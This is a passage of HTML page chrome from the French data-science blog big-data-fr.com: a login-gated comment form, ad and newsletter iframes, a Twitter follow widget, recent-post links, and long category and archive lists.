		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/2021/02/07/appel-a-candidature-innovation-startup-promo-13-ecole-polytechnique-incubateur-booster-x-tech-industrie-energie-aerospatial-deadline-28-fevrier-2021/#respond" style="display:none;">Annuler la réponse</a></small></h3><p class="must-log-in">Vous devez <a href="https://big-data-fr.com/wp-login.php?redirect_to=https%3A%2F%2Fbig-data-fr.com%2Fblog%2F2021%2F02%2F07%2Fappel-a-candidature-innovation-startup-promo-13-ecole-polytechnique-incubateur-booster-x-tech-industrie-energie-aerospatial-deadline-28-fevrier-2021%2F">vous connecter</a> pour publier un commentaire.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
				<aside id="text-6" class="widget widget_text"><h1 class="widget-title">Publicité</h1>			<div class="textwidget">		<aside id="pubjess" class="widget" style=" height:340px; text-align:center; width:300px; ">
	        <iframe src="/banniere-droite.php" style=" height:340px; text-align:center; width:100%; padding-left:80px;"></iframe>
		</aside>
</div>
		</aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><a href="https://twitter.com/BigDataFr_" class="twitter-follow-button" data-show-count="false" data-lang="fr" data-size="large">Suivre @BigDataFr_</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script></div>
		</aside><aside id="search-2" class="widget widget_search"><h1 class="widget-title">Rechercher</h1><form role="search" method="get" class="search-form" action="https://big-data-fr.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside><aside id="text-4" class="widget widget_text"><h1 class="widget-title">Inscription Newsletter</h1>			<div class="textwidget">		<aside id="pubjess" class="widget" style=" height:160px; text-align:center; width:300px;">
	        <iframe src="/newsletter_ajout.php" style=" height:150px; text-align:center; width:100%;"></iframe>
		</aside>
</div>
		</aside><aside id="coller_rp-2" class="widget widget_coller_rp"><h1 class="widget-title">Derniers articles</h1>		<ul class="rp">
		         		 
		         <li class='rp-item'>
		         		         <div class='rp-thumb'><a href="https://big-data-fr.com/blog/2025/09/29/mistral-ai-jobs-internship-master-in-ia-data-science-or-phd-cifre/"><img src="https://big-data-fr.com/wp-content/themes/coller.1.1.1/coller/images/nthumb.png"></a></div>
		         	
		         <div class='rp-title'><a href="https://big-data-fr.com/blog/2025/09/29/mistral-ai-jobs-internship-master-in-ia-data-science-or-phd-cifre/">[Mistral AI Jobs] Internship &#8211; Master &#8211; CIFRE</a></div>
		         </li>      
		      
		         		 
		         <li class='rp-item'>
		         		         <div class='rp-thumb'><a href="https://big-data-fr.com/blog/2025/09/24/mistral-ai-jobs-internship-master-cifre/"><img src="https://big-data-fr.com/wp-content/themes/coller.1.1.1/coller/images/nthumb.png"></a></div>
		         	
		         <div class='rp-title'><a href="https://big-data-fr.com/blog/2025/09/24/mistral-ai-jobs-internship-master-cifre/">[Mistral AI Jobs] Internship &#8211; Master &#8211; CIFRE</a></div>
		         </li>      
		      
		         		 
		         <li class='rp-item'>
		         		         <div class='rp-thumb'><a href="https://big-data-fr.com/blog/2024/04/21/generative-ai-yann-lecun-scientist-technological-innovation-machine-learning-llm/"><img src="https://big-data-fr.com/wp-content/themes/coller.1.1.1/coller/images/nthumb.png"></a></div>
		         	
		         <div class='rp-title'><a href="https://big-data-fr.com/blog/2024/04/21/generative-ai-yann-lecun-scientist-technological-innovation-machine-learning-llm/">[Special Generative AI &#8211; Yann Lecun] Conferences and Slides</a></div>
		         </li>      
		      
		         		 
		         <li class='rp-item'>
		         		         <div class='rp-thumb'><a href="https://big-data-fr.com/blog/2023/09/25/ai-strategic-collaboration-advance-generative-ai-amazon-and-anthropic-announce-strategic-collaboration/"><img src="https://big-data-fr.com/wp-content/themes/coller.1.1.1/coller/images/nthumb.png"></a></div>
		         	
		         <div class='rp-title'><a href="https://big-data-fr.com/blog/2023/09/25/ai-strategic-collaboration-advance-generative-ai-amazon-and-anthropic-announce-strategic-collaboration/">[Advance AI Strategic Collaboration &#8211; Amazon x Anthropic]</a></div>
		         </li>      
		      
		         		 
		         <li class='rp-item'>
		         		         <div class='rp-thumb'><a href="https://big-data-fr.com/blog/2023/04/08/pasqal-launches-first-neutral-atoms-quantum-computing-exploration-platform-alain-aspect-cacib-ai-quant/"><img src="https://big-data-fr.com/wp-content/themes/coller.1.1.1/coller/images/nthumb.png"></a></div>
		         	
		         <div class='rp-title'><a href="https://big-data-fr.com/blog/2023/04/08/pasqal-launches-first-neutral-atoms-quantum-computing-exploration-platform-alain-aspect-cacib-ai-quant/">[Quantum Computing] Pasqal launches First Neutral Atoms Quantum Computing Exploration Platform</a></div>
		         </li>      
		      
				</ul>
		</aside><aside id="text-7" class="widget widget_text"><h1 class="widget-title">Junior Data Analysts</h1>			<div class="textwidget"><a href="http://jdanalysts.fr/" target="_blank" rel="noopener">Junior Data Analysts donne un nouveau souffle à vos données.</a></div>
		</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Catégories</h1>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://big-data-fr.com/blog/category/actualite/">Actualités</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://big-data-fr.com/blog/category/agile-business-analyst/">Agile Business Analyst</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://big-data-fr.com/blog/category/ai/">AI</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://big-data-fr.com/blog/category/aiparis-2018/">AIPARIS 2018</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://big-data-fr.com/blog/category/alternance/">ALTERNANCE</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://big-data-fr.com/blog/category/amazon/">amazon</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://big-data-fr.com/blog/category/anthropic/">anthropic</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://big-data-fr.com/blog/category/appel-a-candidature-call/">Appel à Candidature &#8211; Call</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://big-data-fr.com/blog/category/architecte-big-data/">Architecte Big Data</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://big-data-fr.com/blog/category/bcg-gamma/">BCG GAMMA</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://big-data-fr.com/blog/category/formations/big-data-epita/">Big Data EPITA</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://big-data-fr.com/blog/category/formations/big-data-m2mo/">Big Data M2MO</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://big-data-fr.com/blog/category/big-data-matlab/">Big Data MATLAB</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://big-data-fr.com/blog/category/formations/big-data-mit/">Big Data MIT</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://big-data-fr.com/blog/category/big-data-murex/">Big Data Murex</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://big-data-fr.com/blog/category/big-data-paris-2019/">BIG DATA PARIS 2019</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://big-data-fr.com/blog/category/big-data-paris-2020/">BIG DATA PARIS 2020</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://big-data-fr.com/blog/category/bigdata-ai-paris/">BIGDATA &amp; AI PARIS</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://big-data-fr.com/blog/category/blockchain/">Blockchain</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://big-data-fr.com/blog/category/blockchain-paris/">Blockchain Paris</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://big-data-fr.com/blog/category/blu-analytics/">BLU ANALYTICS</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://big-data-fr.com/blog/category/bnpparibas/">BNPPARIBAS</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://big-data-fr.com/blog/category/bpi-big-data/">BPI Big Data</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://big-data-fr.com/blog/category/business-intelligence/">Business Intelligence</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://big-data-fr.com/blog/category/business-tips/">Business-Tips</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://big-data-fr.com/blog/category/innovation/cap-digital/">Cap Digital</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://big-data-fr.com/blog/category/cardif-groupe-bnp-paribas/">CARDIF Groupe BNP PARIBAS</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://big-data-fr.com/blog/category/certification-rncp/">Certification RNCP</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://big-data-fr.com/blog/category/concours/challenge-big-data/">Challenge Big Data</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://big-data-fr.com/blog/category/chatgpt/">ChatGPT</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://big-data-fr.com/blog/category/chut/">CHUT</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://big-data-fr.com/blog/category/cifre/">CIFRE</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://big-data-fr.com/blog/category/cloud/">Cloud</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://big-data-fr.com/blog/category/innovation/cloudera/">Cloudera</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://big-data-fr.com/blog/category/club-bigdatafr/">Club BigDataFR</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://big-data-fr.com/blog/category/cnrs-academie-des-technologies/">CNRS &amp; Académie des Technologies</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://big-data-fr.com/blog/category/college-de-france/">COLLEGE DE FRANCE</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://big-data-fr.com/blog/category/concours/">Concours</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://big-data-fr.com/blog/category/cornell-citi/">CORNELL CITI</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://big-data-fr.com/blog/category/crct/">CRCT</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://big-data-fr.com/blog/category/data-centers/">Data centers</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://big-data-fr.com/blog/category/data-engineer/">Data Engineer</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://big-data-fr.com/blog/category/data-marketing-paris-2018/">DATA MARKETING PARIS 2018</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://big-data-fr.com/blog/category/data-scientist-graduata/">Data Scientist &#8211; Graduate</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://big-data-fr.com/blog/category/data-scientist-confirme/">Data Scientist Confirmé</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://big-data-fr.com/blog/category/data-scientist-junior/">Data Scientist Junior</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://big-data-fr.com/blog/category/data-viz/">Data Viz</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://big-data-fr.com/blog/category/dataimpact/">DataImpact</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://big-data-fr.com/blog/category/datascientist-management-solutions/">DataScientist @ Management Solutions</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://big-data-fr.com/blog/category/deep-learning-acceleration-gpu-upmc/">Deep Learning &amp; Acceleration GPU @UPMC</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://big-data-fr.com/blog/category/deeptech/">DeepTech</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://big-data-fr.com/blog/category/developpement-agile/">Développement Agile</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://big-data-fr.com/blog/category/devenir-datascientist/">Devenir DataScientist</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://big-data-fr.com/blog/category/diffusion-stage-gratuite/">Diffusion Stage Gratuite</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://big-data-fr.com/blog/category/documentation/">Documentation</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://big-data-fr.com/blog/category/ecole-des-ponts-paristech/">Ecole des Ponts ParisTech</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://big-data-fr.com/blog/category/eif-ief/">EIF &#8211; IEF</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://big-data-fr.com/blog/category/ekimetriks/">Ekimetriks</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://big-data-fr.com/blog/category/em-intelligence-artificielle-et-science-des-donnees/">EM Intelligence Artificielle et Science des Données</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://big-data-fr.com/blog/category/em-statistisques-et-big-data/">EM Statistisques et Big Data</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://big-data-fr.com/blog/category/emissions/">Emissions</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://big-data-fr.com/blog/category/emploi-stage/emploi/">Emploi</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://big-data-fr.com/blog/category/emploi-stage/">Emploi &amp; Stages</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://big-data-fr.com/blog/category/evenements-events/ensae-alumni/">ENSAE Alumni</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://big-data-fr.com/blog/category/msc-in-statistics-for-smart-data/ensai/">ENSAI</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://big-data-fr.com/blog/category/ensai-20-ans/">Ensai 20 ans</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://big-data-fr.com/blog/category/evenements-events/">Evénements</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://big-data-fr.com/blog/category/innovation/fico/">FICO</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://big-data-fr.com/blog/category/fintech/">Fintech</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://big-data-fr.com/blog/category/formations/">Formations</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://big-data-fr.com/blog/category/fotonower/">Fotonower</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://big-data-fr.com/blog/category/france-inter/">France Inter</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://big-data-fr.com/blog/category/french-tech-120/">French Tech 120</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://big-data-fr.com/blog/category/full-stack/">Full Stack</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://big-data-fr.com/blog/category/gilles-pages/">Gilles Pagès</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://big-data-fr.com/blog/category/google-research/">Google Research</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://big-data-fr.com/blog/category/greentech/">GreenTech</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://big-data-fr.com/blog/category/innovation/hadoop/">Hadoop</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://big-data-fr.com/blog/category/havas-media-group/">Havas Media Group</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://big-data-fr.com/blog/category/hp/">HP</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://big-data-fr.com/blog/category/ibm-big-data/">IBM &amp; Big Data</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://big-data-fr.com/blog/category/icr/">ICR</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://big-data-fr.com/blog/category/ieseg/">IESEG</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://big-data-fr.com/blog/category/ifma/">IFMA</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://big-data-fr.com/blog/category/ihp/">IHP</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://big-data-fr.com/blog/category/ilb/">ILB</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://big-data-fr.com/blog/category/infographie/">Infographie</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://big-data-fr.com/blog/category/infos-start-up/">Infos-Start-Up</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://big-data-fr.com/blog/category/innovation/">Innovation</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://big-data-fr.com/blog/category/insa-rouen/">INSA ROUEN</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://big-data-fr.com/blog/category/insmi-cnrs/">INSMI-CNRS</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://big-data-fr.com/blog/category/intelligence-artificielle/">Intelligence Artificielle</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://big-data-fr.com/blog/category/iot-internet-of-things/">IoT &#8211; Internet of Things</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://big-data-fr.com/blog/category/irit/">IRIT</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://big-data-fr.com/blog/category/junior-data-analysts/">Junior Data Analysts</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://big-data-fr.com/blog/category/innovation/kafka/">Kafka</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://big-data-fr.com/blog/category/labo-cerca/">LABO CeRCA</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://big-data-fr.com/blog/category/labo-xlim/">LABO XLIM</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://big-data-fr.com/blog/category/livre-blanc/">Livre blanc</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://big-data-fr.com/blog/category/innovation/logiciels/">Logiciels</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://big-data-fr.com/blog/category/lpsm/">LPSM</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://big-data-fr.com/blog/category/m2-isds-isup-datascience-apprentissage/">M2 ISDS &#8211; ISUP DataScience &#8211; Apprentissage</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://big-data-fr.com/blog/category/m2-probabilites-et-finance/">M2 PROBABILITES ET FINANCE</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://big-data-fr.com/blog/category/m2mo-datascience/">M2MO DataScience</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://big-data-fr.com/blog/category/master-specialse-data-science-pour-la-connaissance-client/">Master Specialse Data Science pour la Connaissance Client</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://big-data-fr.com/blog/category/math-et-ia/">Math et IA</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://big-data-fr.com/blog/category/mathworks/">MathWorks</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://big-data-fr.com/blog/category/metiers-du-big-data/">Métiers du Big Data</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://big-data-fr.com/blog/category/innovation/microsoft-tech-days/">Microsoft &#8211; Tech Days</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://big-data-fr.com/blog/category/mistral-ai/">Mistral AI</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://big-data-fr.com/blog/category/mooc/">MOOC</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://big-data-fr.com/blog/category/moodys-analytics-big-data/">Moody&#039;s Analytics Big Data</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://big-data-fr.com/blog/category/ms-big-data-analytics-avancees-pour-la-decision/">MS Big Data : Analytics Avancées pour la Décision</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://big-data-fr.com/blog/category/ms-expert-big-analytics-et-metriques-a-paris-utt-troyes/">MS Expert Big Analytics et Métriques à Paris &#8211; UTT Troyes</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://big-data-fr.com/blog/category/ms-expert-science-des-donnees-insa-rouen/">MS Expert Science des Données &#8211; INSA Rouen</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://big-data-fr.com/blog/category/msc-in-statistics-for-smart-data/">Msc in Statistics for Smart Data</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://big-data-fr.com/blog/category/nouveau-certificat-big-data-de-lupmc/">Nouveau Certificat Big Data de l&#039;UPMC</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://big-data-fr.com/blog/category/formations/nouveau-du-scala-data-analyst/">Nouveau DU Scala Data Analyst</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://big-data-fr.com/blog/category/nouveautes-litteraires/">Nouveautés littéraires</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://big-data-fr.com/blog/category/online-event/">Online Event</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://big-data-fr.com/blog/category/orange-bank/">Orange Bank</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://big-data-fr.com/blog/category/paper-thesis/">Paper/Thesis</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://big-data-fr.com/blog/category/paris-dauphine/">PARIS DAUPHINE</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://big-data-fr.com/blog/category/paris-region-phd-2021/">Paris Region PhD 2021</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://big-data-fr.com/blog/category/phd/">PhD</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://big-data-fr.com/blog/category/emploi-stage/post-doc/">Post-Doc</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://big-data-fr.com/blog/category/qu-est-ce-que-le-big-data/">Qu&#039;est-ce que le big data</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://big-data-fr.com/blog/category/quantum-computing/">Quantum Computing</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://big-data-fr.com/blog/category/recrutement-ykems/">Recrutement Ykems-groupe Beijaflore</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://big-data-fr.com/blog/category/replay/">Replay</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://big-data-fr.com/blog/category/salon-les-ingenieurs-et-la-finance/">Salon Les Ingénieurs et La Finance</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://big-data-fr.com/blog/category/security/">Security &#8211; Sécurité</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://big-data-fr.com/blog/category/smiles/">SMILES</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://big-data-fr.com/blog/category/societe-generale/">Société Générale</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://big-data-fr.com/blog/category/softeam-group/">SOFTEAM Group</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://big-data-fr.com/blog/category/solidarite-ukraine/">SOLIDARITE UKRAINE</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://big-data-fr.com/blog/category/sorbonne-universite/">SORBONNE UNIVERSITE</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://big-data-fr.com/blog/category/emploi-stage/stages/">Stages</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://big-data-fr.com/blog/category/stages-big-data-laboratoires/">STAGES BIG DATA &#8211; LABORATOIRES</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://big-data-fr.com/blog/category/evenements-events/strata-hadoop-world-in-europe-london-2015/">Strata + Hadoop World in Europe (London) 2015</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://big-data-fr.com/blog/category/technologies/">Technologies</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://big-data-fr.com/blog/category/uca-du-datascientist/">UCA &#8211; DU DataScientist</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://big-data-fr.com/blog/category/universite-de-poitiers/">Université de Poitiers</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://big-data-fr.com/blog/category/upec/">UPEC</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://big-data-fr.com/blog/category/upmc/">UPMC</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://big-data-fr.com/blog/category/videos/">Vidéos</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://big-data-fr.com/blog/category/vivatech/">VivaTech</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://big-data-fr.com/blog/category/evenements-events/webinaire/">Webinaire</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://big-data-fr.com/blog/category/webinar-webinaires/">Webinar-Webinaires</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://big-data-fr.com/blog/category/workshop/">Workshop</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://big-data-fr.com/blog/category/x-ecole-polytechnique/">X-Ecole Polytechnique</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://big-data-fr.com/blog/category/yann-le-cun/">Yann Le Cun</a>
</li>
			</ul>

			</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>
			<ul>
					<li><a href='https://big-data-fr.com/blog/2025/09/'>septembre 2025</a></li>
	<li><a href='https://big-data-fr.com/blog/2024/04/'>avril 2024</a></li>
	<li><a href='https://big-data-fr.com/blog/2023/09/'>septembre 2023</a></li>
	<li><a href='https://big-data-fr.com/blog/2023/04/'>avril 2023</a></li>
	<li><a href='https://big-data-fr.com/blog/2023/02/'>février 2023</a></li>
	<li><a href='https://big-data-fr.com/blog/2023/01/'>janvier 2023</a></li>
	<li><a href='https://big-data-fr.com/blog/2022/10/'>octobre 2022</a></li>
	<li><a href='https://big-data-fr.com/blog/2022/09/'>septembre 2022</a></li>
	<li><a href='https://big-data-fr.com/blog/2022/07/'>juillet 2022</a></li>
	<li><a href='https://big-data-fr.com/blog/2022/06/'>juin 2022</a></li>
	<li><a href='https://big-data-fr.com/blog/2022/05/'>mai 2022</a></li>
	<li><a href='https://big-data-fr.com/blog/2022/04/'>avril 2022</a></li>
	<li><a href='https://big-data-fr.com/blog/2022/03/'>mars 2022</a></li>
	<li><a href='https://big-data-fr.com/blog/2022/02/'>février 2022</a></li>
	<li><a href='https://big-data-fr.com/blog/2022/01/'>janvier 2022</a></li>
	<li><a href='https://big-data-fr.com/blog/2021/12/'>décembre 2021</a></li>
	<li><a href='https://big-data-fr.com/blog/2021/10/'>octobre 2021</a></li>
	<li><a href='https://big-data-fr.com/blog/2021/09/'>septembre 2021</a></li>
	<li><a href='https://big-data-fr.com/blog/2021/08/'>août 2021</a></li>
	<li><a href='https://big-data-fr.com/blog/2021/07/'>juillet 2021</a></li>
	<li><a href='https://big-data-fr.com/blog/2021/06/'>juin 2021</a></li>
	<li><a href='https://big-data-fr.com/blog/2021/04/'>avril 2021</a></li>
	<li><a href='https://big-data-fr.com/blog/2021/03/'>mars 2021</a></li>
	<li><a href='https://big-data-fr.com/blog/2021/02/'>février 2021</a></li>
	<li><a href='https://big-data-fr.com/blog/2021/01/'>janvier 2021</a></li>
	<li><a href='https://big-data-fr.com/blog/2020/12/'>décembre 2020</a></li>
	<li><a href='https://big-data-fr.com/blog/2020/11/'>novembre 2020</a></li>
	<li><a href='https://big-data-fr.com/blog/2020/06/'>juin 2020</a></li>
	<li><a href='https://big-data-fr.com/blog/2020/05/'>mai 2020</a></li>
	<li><a href='https://big-data-fr.com/blog/2020/04/'>avril 2020</a></li>
	<li><a href='https://big-data-fr.com/blog/2020/01/'>janvier 2020</a></li>
	<li><a href='https://big-data-fr.com/blog/2019/12/'>décembre 2019</a></li>
	<li><a href='https://big-data-fr.com/blog/2019/10/'>octobre 2019</a></li>
	<li><a href='https://big-data-fr.com/blog/2019/09/'>septembre 2019</a></li>
	<li><a href='https://big-data-fr.com/blog/2019/07/'>juillet 2019</a></li>
	<li><a href='https://big-data-fr.com/blog/2019/06/'>juin 2019</a></li>
	<li><a href='https://big-data-fr.com/blog/2019/05/'>mai 2019</a></li>
	<li><a href='https://big-data-fr.com/blog/2019/04/'>avril 2019</a></li>
	<li><a href='https://big-data-fr.com/blog/2019/03/'>mars 2019</a></li>
	<li><a href='https://big-data-fr.com/blog/2019/01/'>janvier 2019</a></li>
	<li><a href='https://big-data-fr.com/blog/2018/10/'>octobre 2018</a></li>
	<li><a href='https://big-data-fr.com/blog/2018/09/'>septembre 2018</a></li>
	<li><a href='https://big-data-fr.com/blog/2018/08/'>août 2018</a></li>
	<li><a href='https://big-data-fr.com/blog/2018/06/'>juin 2018</a></li>
	<li><a href='https://big-data-fr.com/blog/2018/05/'>mai 2018</a></li>
	<li><a href='https://big-data-fr.com/blog/2018/04/'>avril 2018</a></li>
	<li><a href='https://big-data-fr.com/blog/2018/03/'>mars 2018</a></li>
	<li><a href='https://big-data-fr.com/blog/2018/02/'>février 2018</a></li>
	<li><a href='https://big-data-fr.com/blog/2018/01/'>janvier 2018</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/12/'>décembre 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/11/'>novembre 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/10/'>octobre 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/09/'>septembre 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/08/'>août 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/07/'>juillet 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/06/'>juin 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/05/'>mai 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/04/'>avril 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/03/'>mars 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/02/'>février 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/01/'>janvier 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/12/'>décembre 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/11/'>novembre 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/10/'>octobre 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/09/'>septembre 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/08/'>août 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/07/'>juillet 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/06/'>juin 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/05/'>mai 2016</a></li>
